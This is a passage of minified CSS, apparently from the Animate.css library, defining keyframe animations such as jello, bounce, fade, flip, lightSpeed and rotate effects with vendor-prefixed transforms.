rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left 